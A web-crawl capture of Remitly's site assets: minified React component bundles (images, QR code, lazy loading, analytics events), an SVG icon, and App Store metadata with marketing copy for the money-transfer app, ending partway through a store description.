null!==e&&e.apply(this,arguments)||this}return(0,r.C6)(t,e),t.defineStyles=function(e,t,n,o){return{backgroundImage:(0,e.style)({$nest:(0,r.Cl)((0,r.Cl)((0,r.Cl)({},a.pL.smDown({backgroundImage:n})),a.pL.mdUp({backgroundImage:t})),a.pL.lgUp({backgroundImage:o}))})}},t.safeName=function(e){return void 0===e&&(e=""),e.replace(/[\W]+/g,"_")},t.prototype.render=function(){var e=t,n=this.props.context.imageOptimizationServiceUrl,r=(0,s.p4)(n,this.props.backgroundImage||""),a=(0,s.p4)(n,this.props.backgroundImageMobile||""),l=(0,s.p4)(n,this.props.backgroundImageLg||""),m=r?"url(".concat(r,")"):"none",d=a?"url(".concat(a,")"):m,u=l?"url(".concat(l,")"):m,p="components.common.BackgroundImage-".concat(e.safeName(r),"-").concat(e.safeName(a),"-").concat(e.safeName(l)),_=(0,c.G)(this.props.context,p,e.defineStyles.bind(e,this.props.styleSheet,m,d,u));return o.createElement("div",{className:(0,i.Ly)(_.backgroundImage,this.props.className)},this.props.children)},t}(o.Component)},453777:(e,t,n)=>{n.d(t,{F:()=>l});var r=n(585608),o=n(514041),i=n(294362),a=n(606072),c=n(825705),s=function(e){var t=e.sources,n=e.fallback,i=e.className,s=e.disableLazyLoad,l=e.fetchPriority,m=t.filter((function(e){return Boolean(e.srcSet)})).map((function(e,t){var n=e.srcSet,r=e.media,i=e.type,c=r?a.z4[r]:"",s="".concat(n).concat(t);return o.createElement("source",{key:s,srcSet:n,media:c,type:i})}));return o.createElement("picture",null,t.length>1&&m,o.createElement(c.w,(0,r.Cl)({fetchPriority:l,disableLazyLoad:s},n,{className:i})))};s.displayName="Picture";var l=function(e){var t,n,c,l,m=e.sources.filter((function(e){var t=e.srcSet,n=e.media;return!t&&n})).map((function(e){return e.media})),d=(t=e.styleSheet,n=m,c=t.style,l=Object.assign.apply(Object,(0,r.fX)([{}],(0,r.zs)(n.map((function(e){return(0,r.Cl)({},a.pL[e]((0,r.Cl)({},a.NP.hide)))}))),!1)),{mediaStyles:Object.keys(l).length?c({$nest:l}):""});return o.createElement(s,(0,r.Cl)({},e,{className:(0,i.Ly)(e.className,d.mediaStyles)}))};l.displayName="MediaQsPicture"},740483:(e,t,n)=>{n.d(t,{A:()=>d});var r=n(585608),o=n(514041),i=n(294362),a=n(977367),c=n(533064),s=n(634958);const l=new(n(560147).S)({"Scan the code with your phone to get the app":{de:"Scannen Sie den Code mit Ihrem Smartphone, um die App herunterzuladen",en:"Scan the code with your phone to get the app",es:"Escanea el código con tu teléfono y obtén la app",fr:"Scannez le code avec votre téléphone pour obtenir l'application",it:"Per scaricare l'app, scansiona il codice con il tuo telefono",ko:"휴대전화로 이 코드를 스캔하여 앱을 받으실 수 있습니다",nl:"Scan de code met je telefoon om de app te downloaden",pl:"Zeskanuj kod telefonem, aby pobrać aplikację",pt:"Leia o código usando seu telefone para obter o aplicativo",ro:"Scanează codul cu telefonul pentru a obține aplicația",th:"สแกนรหัสด้วยโทรศัพท์ของคุณเพื่อรับแอป",tl:"I-scan ang code gamit ang telepono mo para makuha ang app",tr:"Uygulamayı edinmek için telefonunuzla kodu tarayın",vi:"Quét mã bằng điện thoại để tải ứng dụng",zh:"用手机扫描二维码以获取应用",bn:"অ্যাপটি পেতে আপনার ফোন দিয়ে কোডটি স্ক্যান করুন",hi:"App ko access karne ke liye phone se code scan karein",ja:"コードをスマホでスキャンしてアプリを入手する"}});var m=function(e){var t=e.style;return{container:t((0,a.Lc)("lg","top"),{textAlign:"center",$nest:{p:(0,r.Cl)({marginBottom:0},a.Mi.greycliffCFFont)}}),image:t((0,a.Lc)("md","top"),{height:96,width:96})}};const d=function(e){var t,n=(0,c.I)(m,e.styleSheet),r=(0,s.W)(e.locale,l),a=e.context.isSeafarer?"https://cdn.remitly.com/images/v1/img/seafarers_qr_code_mon_may_20_202.o63ia9n8NJeXiH6W.png":"https://cdn.remitly.com/images/v1/img/qr_code_tue_feb_06_2024.bD56TI2smTyVsGd5.png",d=(null===(t=e.customImageSrc)||void 0===t?void 0:t.trim())||a;return o.createElement("div",{className:(0,i.Ly)(n.container,e.containerClassName)},o.createElement("p",null,r("Scan the code with your phone to get the app")),o.createElement("img",{src:d,alt:"QR Code",className:"".concat(n.image," ").concat(e.imageClassName)}))}},825705:(e,t,n)=>{n.d(t,{w:()=>o});var r=n(514041),o=function(e){var t=e.alt,n=void 0===t?"":t,o=e.className,i=void 0===o?"":o,a=e.src,c=void 0===a?"":a,s=e.srcSets,l=void 0===s?[]:s,m=Array.isArray(e.sizes)?e.sizes:[e.sizes],d=l.reduce((function(e,t){var n=t.src+(t.width?" ".concat(t.width):"");return(e?"".concat(e,", "):"")+n}),"");return r.createElement("img",{loading:e.disableLazyLoad?"eager":"lazy",src:c,alt:n,className:i,srcSet:d,sizes:m.join(", "),fetchpriority:e.fetchPriority})};o.displayName="ResponsiveImage"},167721:(e,t,n)=>{n.d(t,{A:()=>c});var r=n(585608),o=n(514041),i=n(294362);n(566870);var a=function(e){var t=e.children,n=e.className,a=e.tag,c=void 0===a?"div":a,s=e.rootMargin,l=e.threshold,m=void 0===l?0:l,d=e.onContentVisible,u=(0,r.zs)(o.useState(!1),2),p=u[0],_=u[1],g=o.useMemo((function(){return function(e,t){return{containerStyles:e.style({opacity:0,transition:"all .5s ease-in-out"}),contentVisibleStyles:t?e.style({opacity:1}):null}}(e.styleSheet,p)}),[p]),v=g.containerStyles,y=g.contentVisibleStyles,h=function(e){var t=o.useRef(null),n=o.useRef(null),i=e.rootMargin,a=void 0===i?"0px":i,c=e.threshold,s=void 0===c?0:c,l=e.onIntersectionChanged,m=o.useCallback((function(){(null==n?void 0:n.current)&&n.current.disconnect()}),[n]),d=o.useCallback((function(e){var n=(0,r.zs)(e,1)[0].isIntersecting;l&&l({isIntersecting:n,disconnect:m,ref:t})}),[m,l]);return o.useEffect((function(){var e={rootMargin:a,threshold:s},r=t.current,o=new IntersectionObserver(d,e);return n.current=o,r&&o&&o.observe(r),function(){o&&o.disconnect()}}),[t,a,s,d]),{ref:t,disconnect:m}}({rootMargin:s,threshold:m,onIntersectionChanged:o.useCallback((function(e){var t=e.isIntersecting,n=e.disconnect;t&&(n(),_(!0),d&&d())}),[d])}).ref,f=p&&t?o.Children.only(t):null;return o.createElement(c,{className:(0,i.Ly)(v,y,n),ref:h},f)};a.displayName="LazyLoad";const c=a},777402:(e,t,n)=>{n.d(t,{E:()=>s,Z:()=>l});var r=n(585608),o=n(213714),i=n(514041),a=n(163785),c=n(628201),s="GTM_READY";function l(){var e=(0,r.zs)((0,i.useState)(null),2),t=e[0],n=e[1],l=(0,i.useCallback)((function(e,n){var r,i,s,l,m,d,u,p;if(t)if(e===c.D.WHATSAPP_CONVERSATION_INITIATED)null==t||t.sendEvent(o.Ut.WHATSAPP_CONVERSATION_INITIATED,{anonymousId:n.deviceEnvironmentId||"",customerId:(null===(r=n.customer)||void 0===r?void 0:r.customerId)||"",email:(null===(i=n.customer)||void 0===i?void 0:i.email)||"",firstName:(null===(s=n.customer)||void 0===s?void 0:s.firstName)||"",lastName:(null===(l=n.customer)||void 0===l?void 0:l.lastName)||"",phoneNumber:"",currency:(null===(d=null===(m=n.currency)||void 0===m?void 0:m.currentSend)||void 0===d?void 0:d.code)||"",language:(null===(u=n.customer)||void 0===u?void 0:u.language)||"",sendCountry:n.corridor.sendingCountry.iso3||"",receiveCountry:(null===(p=n.corridor.receivingCountry)||void 0===p?void 0:p.iso3)||"GLOBAL",eventId:a.v4()});else console.debug("Unsupported GTM event type: ".concat(e));else console.debug("Unable to send '".concat(e,"', gtmInstance is missing."))}),[t]);return(0,i.useEffect)((function(){function e(e){n(e.detail.gtmInstance)}return window.addEventListener(s,e),function(){window.removeEventListener(s,e)}}),[]),l}},533064:(e,t,n)=>{n.d(t,{I:()=>o});var r=n(514041),o=function(e,t){return(0,r.useRef)(e(t)).current}},553692:(e,t,n)=>{var r;n.d(t,{A:()=>o}),function(e){e.LEFT="left",e.CENTER="center",e.RIGHT="right"}(r||(r={}));const o=r},996374:(e,t,n)=>{var r;n.d(t,{A:()=>o}),function(e){e.TOP="top",e.BOTTOM="bottom"}(r||(r={}));const o=r},560147:(e,t,n)=>{n.d(t,{S:()=>o});var r=n(163785),o=function(e){this.dict=e,this.identifier=r.v4()}},497496:(e,t,n)=>{n.d(t,{oS:()=>d,Ui:()=>p,If:()=>l,p4:()=>u,UC:()=>c,SK:()=>m,ep:()=>s});var r,o=n(454256),i=n(46723);i.a.CIS.iso3,i.a.CIS.iso3;function a(e){return"/"===e.charAt(0)?e.slice(1):e}function c(e){return e.endsWith("/")?e.slice(0,-1):e}function s(e,t,n){void 0===n&&(n="");var r=e.iso2.toLowerCase(),o=a(n);return c("/".concat(r,"/").concat(t,"/").concat(o))}function l(e,t,n,r){void 0===r&&(r="");var i=e.iso2.toLowerCase(),s=(0,o.UA)(n),l=a(r);return c("/".concat(i,"/").concat(t,"/").concat(s,"/").concat(l))}function m(e,t){return s(e,t,"transfer/send")}function d(e){return"es"===e?"https://www.remitly.com/blog/es/":"https://www.remitly.com/blog/"}!function(e){e.CORRIDOR_PATH="CORRIDOR_PATH",e.SEND_FLOW_PATH="SEND_FLOW_PATH",e.GET_STARTED_PATH="GET_STARTED_PATH",e.CHANGE_SEND_COUNTRY_PATH="CHANGE_SEND_COUNTRY_PATH"}(r||(r={}));var u=function(e,t){try{if(!t||!e||t&&!t.trim().startsWith("https://media.remitly.io"))return t;var n=new URL(t).pathname.split("/").pop();return n?"".concat(e,"/v1/img/").concat(n):t}catch(e){return t}},p=function(e,t){return e.receivingCountry&&0==t.receivingCountries.filter((function(t){var n;return t.iso3==(null===(n=e.receivingCountry)||void 0===n?void 0:n.iso3)&&t.enabled})).length}}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-fba424123c9dc35a9f35.js.map

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.remitly.com/images/v1/img/blue_mobile_phone_icon_minimal.x0SELnVwq8byZRDL.svg
body_size: 1463
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_8056_1052)">
<path d="M24.7223 3.33337H15.2778C13.9517 3.33337 12.68 3.86016 11.7423 4.79784C10.8046 5.73552 10.2778 7.00729 10.2778 8.33337L10.2778 31.6667C10.2778 32.9928 10.8046 34.2646 11.7423 35.2022C12.68 36.1399 13.9517 36.6667 15.2778 36.6667H24.7223C26.0484 36.6667 27.3201 36.1399 28.2578 35.2022C29.1955 34.2646 29.7223 32.9928 29.7223 31.6667V8.33337C29.7223 7.00729 29.1955 5.73552 28.2578 4.79784C27.3201 3.86016 26.0484 3.33337 24.7223 3.33337ZM20.0001 33.8889C19.4507 33.8889 18.9136 33.726 18.4568 33.4208C18 33.1156 17.644 32.6817 17.4337 32.1742C17.2235 31.6666 17.1685 31.1081 17.2757 30.5692C17.3828 30.0304 17.6474 29.5354 18.0359 29.147C18.4243 28.7585 18.9193 28.4939 19.4581 28.3867C19.997 28.2796 20.5555 28.3346 21.0631 28.5448C21.5706 28.7551 22.0045 29.1111 22.3097 29.5679C22.6149 30.0247 22.7778 30.5618 22.7778 31.1112C22.7778 31.8479 22.4852 32.5544 21.9642 33.0753C21.4433 33.5963 20.7368 33.8889 20.0001 33.8889ZM21.3889 8.88893H18.6112C18.2428 8.88893 17.8895 8.7426 17.6291 8.48213C17.3686 8.22167 17.2223 7.8684 17.2223 7.50004C17.2223 7.13168 17.3686 6.77841 17.6291 6.51795C17.8895 6.25748 18.2428 6.11115 18.6112 6.11115H21.3889C21.7573 6.11115 22.1106 6.25748 22.371 6.51795C22.6315 6.77841 22.7778 7.13168 22.7778 7.50004C22.7778 7.8684 22.6315 8.22167 22.371 8.48213C22.1106 8.7426 21.7573 8.88893 21.3889 8.88893Z" fill="#04829E"/>
</g>
<defs>
<clipPath id="clip0_8056_1052">
<rect width="40" height="40" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-e185f5d5fde07fd0e365.js
body_size: 711
content:
"use strict";(self.caribouJsonp=self.caribouJsonp||[]).push([[8615],{898615:(e,t,o)=>{o.r(t),o.d(t,{YouTubeVideoStepsBrandV1:()=>a});var i=o(333237),r=o(54943),s=o(357431),p=o(634466),d=o(809378),a={metadata:{name:"YouTube VideoSteps BrandV1",id:"YouTubeVideoStepsBrandV1",description:"YouTube Video BrandV1 Component with ordered list.",desktopURL:"https://cdn.remitly.com/images/v1/img/yt_video_steps_brand_v1_tue_jul_.TxJcJmK3R0qviSU1.png",mobileURL:"https://cdn.remitly.com/images/v1/img/yt_video_steps_brand_v1_mobile_t.zPNWX5p15MIULc3l.png",category:i._w.MARKETING,testInstance:"c1d2f290-a33f-487e-af5b-28b42e706675",isHydratable:!0},schema:{id:"YouTubeVideoStepsBrandV1/v1",$schema:"http://json-schema.org/schema#",type:"object",properties:{placement:{type:r.A.Select,options:[{key:"Hero",value:s.A.HERO},{key:"Component",value:s.A.COMPONENT}]},theme:{type:r.A.Select,options:p.A},header:{type:r.A.ShortText},steps:{type:r.A.List,listType:{instruction:{type:r.A.ShortText}}},embedId:{type:r.A.ShortText,description:'Note: YouTube is the only accepted video format. Paste your video ID above. If the video URL is https://www.youtube.com/watch?v=Gmo6pfgrD0M then "Gmo6pfgrD0M" is the video ID.'},imageUrl:{type:r.A.MediaUrl,description:"Note: When you provide image url, YouTube video player will be overwritten"},imageAlt:{type:r.A.ShortText}},additionalProperties:!0,required:["header","embedId","steps"]},reactComponent:d.A}}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-e185f5d5fde07fd0e365.js.map

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-63efdd9251f65d49a3e7.js
body_size: 10923
content:
"use strict";(self.caribouJsonp=self.caribouJsonp||[]).push([[2803],{564324:(e,a,n)=>{n.d(a,{z:()=>i});var r="remitly",i=function(e){var a,n,i=e.startsWith("".concat(r))?e.split("&")[1]:e;return a=i.split("").reverse().join(""),n=a.replace(/_/g,"/"),atob(n)}},579729:(e,a,n)=>{n.d(a,{A:()=>r});const r={resultCount:1,results:[{isGameCenterEnabled:!1,supportedDevices:["iPhone5s-iPhone5s","iPadAir-iPadAir","iPadAirCellular-iPadAirCellular","iPadMiniRetina-iPadMiniRetina","iPadMiniRetinaCellular-iPadMiniRetinaCellular","iPhone6-iPhone6","iPhone6Plus-iPhone6Plus","iPadAir2-iPadAir2","iPadAir2Cellular-iPadAir2Cellular","iPadMini3-iPadMini3","iPadMini3Cellular-iPadMini3Cellular","iPodTouchSixthGen-iPodTouchSixthGen","iPhone6s-iPhone6s","iPhone6sPlus-iPhone6sPlus","iPadMini4-iPadMini4","iPadMini4Cellular-iPadMini4Cellular","iPadPro-iPadPro","iPadProCellular-iPadProCellular","iPadPro97-iPadPro97","iPadPro97Cellular-iPadPro97Cellular","iPhoneSE-iPhoneSE","iPhone7-iPhone7","iPhone7Plus-iPhone7Plus","iPad611-iPad611","iPad612-iPad612","iPad71-iPad71","iPad72-iPad72","iPad73-iPad73","iPad74-iPad74","iPhone8-iPhone8","iPhone8Plus-iPhone8Plus","iPhoneX-iPhoneX","iPad75-iPad75","iPad76-iPad76","iPhoneXS-iPhoneXS","iPhoneXSMax-iPhoneXSMax","iPhoneXR-iPhoneXR","iPad812-iPad812","iPad834-iPad834","iPad856-iPad856","iPad878-iPad878","iPadMini5-iPadMini5","iPadMini5Cellular-iPadMini5Cellular","iPadAir3-iPadAir3","iPadAir3Cellular-iPadAir3Cellular","iPodTouchSeventhGen-iPodTouchSeventhGen","iPhone11-iPhone11","iPhone11Pro-iPhone11Pro","iPadSeventhGen-iPadSeventhGen","iPadSeventhGenCellular-iPadSeventhGenCellular","iPhone11ProMax-iPhone11ProMax","iPhoneSESecondGen-iPhoneSESecondGen","iPadProSecondGen-iPadProSecondGen","iPadProSecondGenCellular-iPadProSecondGenCellular","iPadProFourthGen-iPadProFourthGen","iPadProFourthGenCellular-iPadProFourthGenCellular","iPhone12Mini-iPhone12Mini","iPhone12-iPhone12","iPhone12Pro-iPhone12Pro","iPhone12ProMax-iPhone12ProMax","iPadAir4-iPadAir4","iPadAir4Cellular-iPadAir4Cellular","iPadEighthGen-iPadEighthGen","iPadEighthGenCellular-iPadEighthGenCellular","iPadProThirdGen-iPadProThirdGen","iPadProThirdGenCellular-iPadProThirdGenCellular","iPadProFifthGen-iPadProFifthGen","iPadProFifthGenCellular-iPadProFifthGenCellular","iPhone13Pro-iPhone13Pro","iPhone13ProMax-iPhone13ProMax","iPhone13Mini-iPhone13Mini","iPhone13-iPhone13","iPadMiniSixthGen-iPadMiniSixthGen","iPadMiniSixthGenCellular-iPadMiniSixthGenCellular","iPadNinthGen-iPadNinthGen","iPadNinthGenCellular-iPadNinthGenCellular","iPhoneSEThirdGen-iPhoneSEThirdGen","iPadAirFifthGen-iPadAirFifthGen","iPadAirFifthGenCellular-iPadAirFifthGenCellular","iPhone14-iPhone14","iPhone14Plus-iPhone14Plus","iPhone14Pro-iPhone14Pro","iPhone14ProMax-iPhone14ProMax","iPadTenthGen-iPadTenthGen","iPadTenthGenCellular-iPadTenthGenCellular","iPadPro11FourthGen-iPadPro11FourthGen","iPadPro11FourthGenCellular-iPadPro11FourthGenCellular","iPadProSixthGen-iPadProSixthGen","iPadProSixthGenCellular-iPadProSixthGenCellular","iPhone15-iPhone15","iPhone15Plus-iPhone15Plus","iPhone15Pro-iPhone15Pro","iPhone15ProMax-iPhone15ProMax","iPhone16-iPhone16","iPhone16Plus-iPhone16Plus","iPhone16Pro-iPhone16Pro","iPhone16ProMax-iPhone16ProMax","iPhone16e-iPhone16e","iPhone17-iPhone17","iPhone17Air-iPhone17Air","iPhone17Pro-iPhone17Pro","iPhone17ProMax-iPhone17ProMax","iPadAir11Inch6thGen-iPadAir11Inch6thGen","iPadAir11Inch6thGenCellular-iPadAir11Inch6thGenCellular","iPadAir13Inch6thGen-iPadAir13Inch6thGen","iPadAir13Inch6thGenCellular-iPadAir13Inch6thGenCellular","iPadPro11InchM4-iPadPro11InchM4","iPadPro11InchM4Cellular-iPadPro11InchM4Cellular","iPadPro13InchM4-iPadPro13InchM4","iPadPro13InchM4Cellular-iPadPro13InchM4Cellular","iPadMiniSeventhGen-iPadMiniSeventhGen","iPadMiniSeventhGenCellular-iPadMiniSeventhGenCellular"],advisories:[],features:["iosUniversal"],artworkUrl100:"https://is1-ssl.mzstatic.com/image/thumb/Purple126/v4/1c/ff/cf/1cffcf4f-54a9-bd08-d394-198a1e44e8d9/AppIcon-0-0-1x_U007emarketing-0-6-0-85-220.png/100x100bb.jpg",artistViewUrl:"https://apps.apple.com/us/developer/remitly-inc/id674258468?uo=4",artworkUrl60:"https://is1-ssl.mzstatic.com/image/thumb/Purple126/v4/1c/ff/cf/1cffcf4f-54a9-bd08-d394-198a1e44e8d9/AppIcon-0-0-1x_U007emarketing-0-6-0-85-220.png/60x60bb.jpg",screenshotUrls:["https://is1-ssl.mzstatic.com/image/thumb/PurpleSource116/v4/69/f5/66/69f566cf-f6aa-4fe5-b749-cf19a6756dcd/1b19178e-5003-4a3a-830e-ae11b6544c9b_1_6.jpg/392x696bb.jpg","https://is1-ssl.mzstatic.com/image/thumb/PurpleSource126/v4/a8/18/b7/a818b751-b64c-154b-cf34-3dfa29df1eea/cff2669a-7abc-41fb-aa17-191e2ed66531_2_Send_Country.jpg/392x696bb.jpg","https://is1-ssl.mzstatic.com/image/thumb/PurpleSource116/v4/cf/cf/64/cfcf6430-18d7-54fc-f166-69ba4156e644/5a55f79e-3060-4d0b-a013-86924feee698_3_Details.jpg/392x696bb.jpg","https://is1-ssl.mzstatic.com/image/thumb/PurpleSource126/v4/e2/02/bf/e202bf10-8ef6-116a-72e2-4b0031c93715/3738bc9a-23d8-497a-9d03-60bb5b950146_4_Info-2.jpg/392x696bb.jpg","https://is1-ssl.mzstatic.com/image/thumb/PurpleSource126/v4/dd/c0/af/ddc0af39-1766-9ffa-d304-85db55e5a616/3abf222b-c676-43df-a807-e980d3563199_5_Trusted_Delivery.jpg/392x696bb.jpg","https://is1-ssl.mzstatic.com/image/thumb/PurpleSource126/v4/ac/54/2f/ac542fa7-0bc2-9fc8-a677-fe61fc59fc22/563fd5e6-806d-44c1-ad2c-d3f9a53da3c3_6_Tracking.jpg/392x696bb.jpg","https://is1-ssl.mzstatic.com/image/thumb/PurpleSource126/v4/31/3d/3a/313d3abc-cc98-aafd-c383-d89a36de4ad6/cb32760e-79f2-4020-b0f3-94ea2b86dff1_7_Delivered.jpg/392x696bb.jpg","https://is1-ssl.mzstatic.com/image/thumb/PurpleSource126/v4/3f/c0/e3/3fc0e3a9-1346-0151-02ca-bb6fdf3eefe8/90f44840-ea70-46cf-89e3-5220f94a0c48_8_Referrals.jpg/392x696bb.jpg"],ipadScreenshotUrls:["https://is1-ssl.mzstatic.com/image/thumb/PurpleSource116/v4/d5/d1/43/d5d1431b-9f0e-e26c-30dc-fa1259a3a390/c6091441-0b15-487a-b188-84b0d4a4bc5a_8.jpg/576x768bb.jpg","https://is1-ssl.mzstatic.com/image/thumb/PurpleSource116/v4/dc/9b/14/dc9b14cb-8558-6d95-17bb-ba36f9690619/90729f89-7528-4de0-8d75-9dc9f0749bfe_Tablet-1.jpg/576x768bb.jpg","https://is1-ssl.mzstatic.com/image/thumb/PurpleSource116/v4/33/78/04/3378040f-a38e-48c0-e91b-eb4893cd56c1/4e3f80f3-5df6-49f5-bb88-d3959f2f85f7_Tablet-2.jpg/576x768bb.jpg","https://is1-ssl.mzstatic.com/image/thumb/PurpleSource116/v4/30/ce/ec/30ceec0d-dc5f-d07b-e476-87af66c173cf/c0568c11-39c2-4a19-8438-59a2789a4f57_Tablet-3-info-2.jpg/576x768bb.jpg","https://is1-ssl.mzstatic.com/image/thumb/PurpleSource126/v4/cd/9a/67/cd9a67bd-3ccd-7bce-5c6f-10347134b839/4d0f0732-a747-42bd-a7c5-6a1a96adede8_Tablet-4.jpg/576x768bb.jpg","https://is1-ssl.mzstatic.com/image/thumb/PurpleSource126/v4/68/c7/29/68c729b8-4288-6868-e76e-80871bf65968/c5594fa9-319f-48f1-a2bb-0982e90cd102_Tablet-5.jpg/576x768bb.jpg","https://is1-ssl.mzstatic.com/image/thumb/PurpleSource116/v4/2a/df/09/2adf0954-8999-52f5-ba42-6532ceaa0368/b3ab6a7f-5e5c-4764-be74-427dc0677d0f_Tablet-6.jpg/576x768bb.jpg"],appletvScreenshotUrls:[],artworkUrl512:"https://is1-ssl.mzstatic.com/image/thumb/Purple126/v4/1c/ff/cf/1cffcf4f-54a9-bd08-d394-198a1e44e8d9/AppIcon-0-0-1x_U007emarketing-0-6-0-85-220.png/512x512bb.jpg",kind:"software",currency:"USD",averageUserRating:4.86781,currentVersionReleaseDate:"2023-11-08T16:39:44Z",releaseNotes:"Thanks for being a Remitly customer!\n\n• This update includes a handful of bug fixes and tweaks to improve your experience.\n\nRemember: We are always here for you. Feel free to reach out to us or find a number of help topics at https://www.remitly.com/help.",artistId:674258468,artistName:"Remitly Inc",genres:["Finance","Lifestyle"],price:0,description:"Send money to family and friends abroad with the Remitly app, and get a special offer on your first transfer! Trusted by millions worldwide, the Remitly app allows you to send fast and secure money transfers to banks and 490,000+ cash pickup locations worldwide. Recipients can pick up cash without paying a fee.\n\nRemitly is secure and fast, with great exchange rates in 100+ currencies–no fees for recipients and low fees for sending. And with a guaranteed delivery time and real-time transfer updates, you’ll know the exact date and time your money will arrive with your recipient. Transfers arrive on time or we’ll refund your fees.\n\nSafe, secure, fast transfers:\n• Multiple levels of security designed to keep you protected\n• 24/7 Customer Care Team in English or Spanish\n• Get the exact date and time your money transfer will arrive\n\nMore money makes it home:\n• Great rates to transfer money\n• No fees to receive money\n• Special offer on your first money transfer\n\nSend money transfers worldwide:\n• Serving 170+ countries worldwide, transfer money safely \n• Wire funds directly to our money providers, including M-Pesa, MTN, Vodafone, eSewa, GCash, bKash, EasyPaisa, GoPay, and more\n• Send money transfers to our trusted network of banks, including Bancoppel, BBVA Bancomer, BDO, BPI, Cebuana, Banreservas, GT Bank, Bank Alfalah, Polaris Bank, ICICI, MCB, Habib Bank and more\n• Send a transfer for cash pickup to 435,000+ locations worldwide, including Elektra / Banco Azteca, Caribe Express, Unitransfer, Palawan Pawnshop, OXXO, EbixCash, Punjab National Bank, Weizmann Forex, and more\n• Send money transfer to: Philippines, India, Vietnam, México, Dominican Republic, Nigeria, Pakistan, China, Ghana, Kenya, Colombia, Brazil, Guatemala, El Salvador, Honduras, Nicaragua, Costa Rica and Panamá, Ecuador, Peru, Bangladesh, Indonesia, Korea, Nepal, Thailand and more\n\nRemitly helps you send money worldwide using your bank account, credit card, or debit card. More money makes it home to friends and family thanks to Remitly’s great rates, special offers, and no hidden fees. Remitly uses multiple levels of security designed to keep you protected . Senders and recipients can talk to a real person on our Customer Care Team at any hour, any day in English or Spanish.\n\nDownload the Remitly app and send money today.\n\nRemitly has offices in Seattle, London, Cork, Manilla, Managua, Krakow, Singapore, Tokyo, Bangalore, Vancouver and Tel Aviv. Remitly Global, Inc. is located at 401 Union Street, Suite 1000, Seattle, WA, 98101.",trackId:674258465,trackName:"Remitly: Send Money & Transfer",sellerName:"Remitly Inc",isVppDeviceBasedLicensingEnabled:!0,genreIds:["6015","6012"],bundleId:"com.remitly.remitly",trackViewUrl:"https://apps.apple.com/us/app/remitly-send-money-transfer/id674258465?uo=4",trackCensoredName:"Remitly: Send Money & Transfer",contentAdvisoryRating:"4+",languageCodesISO2A:["NL","EN","FR","DE","IT","KO","PL","PT","RO","ZH","ES","TH","TR","VI","NO","TL","JA","HI","BN"],fileSizeBytes:"101687296",sellerUrl:"https://www.remitly.com/",formattedPrice:"Free",averageUserRatingForCurrentVersion:4.86781,trackContentRating:"4+",userRatingCountForCurrentVersion:39e5,minimumOsVersion:"14.0",version:"6.3.1",wrapperType:"software",releaseDate:"2013-07-22T19:26:24Z",primaryGenreName:"Finance",primaryGenreId:6015,userRatingCount:39e5}]}},579208:(e,a,n)=>{n.d(a,{A:()=>r});const r={title:"Remitly: Send Money & Transfer",description:"Join the millions of people who have trusted Remitly since 2011 to send money to friends and family overseas. More money makes it home to loved ones with Remitly’s great rates, special offers, and no hidden fees.\r\n\r\nTransfer money using your bank account, credit card, or debit card. Download our secure money transfer app and send money or cash to 3,000+ banks and 490,000+ cash pickup locations worldwide.\r\n\r\nSafe, secure, fast:\r\n• Protection against fraud\r\n• 24/7 Customer Care Team in Spanish or English\r\n• Get the exact date and time your money will arrive\r\n\r\nSave money:\r\n• Great rates to send money\r\n• No fees to receive money\r\n• Special offer on your first transfer\r\n\r\nTransfer money worldwide:\r\n• Send money safely to 170+ countries\r\n• Wire funds to 50+ mobile money providers including M-Pesa, MTN, Vodafone, eSewa, GCash, Paymaya, bKash, EasyPaisa, GoPay, and more\r\n• Send money to 3,000+ trusted banks including Bancoppel, BBVA Bancomer, BDO, BPI, Cebuana, Banreservas, GT Bank, Bank Alfalah, Polaris Bank, ICICI, MCB, Habib Bank and more\r\n• Send for cash pickup to 490,000+ locations worldwide, including Elektra / Banco Azteca, Caribe Express, Unitransfer, Palawan Pawnshop, OXXO, EbixCash, Punjab National Bank, Weizmann Forex, and more\r\n• Transfer money to: Philippines, India, Vietnam, México, Dominican Republic, Nigeria, Pakistan, China, Ghana, Kenya, Colombia, Brazil, Guatemala, El Salvador, Honduras, Nicaragua, Costa Rica and Panamá, Ecuador, Peru, Bangladesh, Indonesia, Korea, Nepal, Thailand and more\r\n\r\nWith Remitly’s multi-level security you can send money home and feel safe. You get great rates for senders, no fees for recipients, and peace of mind for everyone. Your data is safely encrypted 24 hours a day. Your money transfers are delivered on time or we’ll refund your fees.\r\n\r\nSend money worldwide with Remitly’s money transfer app. Wire money to banks and send money to cash pick-up locations. Transfer money to family, friends, and loved ones. Join millions who trust Remitly to send money and track your money transfer anytime.\r\n\r\nYou can wire funds to banks or transfer money to pickup locations internationally. With Remitly your money transfers are secure. Transfer money safely to family and friends. Use our secure app for safe money transfers. \r\n\r\nSend money to family or make money transfers to banks worldwide. Transfer money home with multi-level security. Your data is safely encrypted 24 hours a day.",descriptionHTML:"Join the millions of people who have trusted Remitly since 2011 to send money to friends and family overseas. More money makes it home to loved ones with Remitly’s great rates, special offers, and no hidden fees.<br><br>Transfer money using your bank account, credit card, or debit card. Download our secure money transfer app and send money or cash to 3,000+ banks and 490,000+ cash pickup locations worldwide.<br><br>Safe, secure, fast:<br>• Protection against fraud<br>• 24/7 Customer Care Team in Spanish or English<br>• Get the exact date and time your money will arrive<br><br>Save money:<br>• Great rates to send money<br>• No fees to receive money<br>• Special offer on your first transfer<br><br>Transfer money worldwide:<br>• Send money safely to 170+ countries<br>• Wire funds to 50+ mobile money providers including M-Pesa, MTN, Vodafone, eSewa, GCash, Paymaya, bKash, EasyPaisa, GoPay, and more<br>• Send money to 3,000+ trusted banks including Bancoppel, BBVA Bancomer, BDO, BPI, Cebuana, Banreservas, GT Bank, Bank Alfalah, Polaris Bank, ICICI, MCB, Habib Bank and more<br>• Send for cash pickup to 490,000+ locations worldwide, including Elektra / Banco Azteca, Caribe Express, Unitransfer, Palawan Pawnshop, OXXO, EbixCash, Punjab National Bank, Weizmann Forex, and more<br>• Transfer money to: Philippines, India, Vietnam, México, Dominican Republic, Nigeria, Pakistan, China, Ghana, Kenya, Colombia, Brazil, Guatemala, El Salvador, Honduras, Nicaragua, Costa Rica and Panamá, Ecuador, Peru, Bangladesh, Indonesia, Korea, Nepal, Thailand and 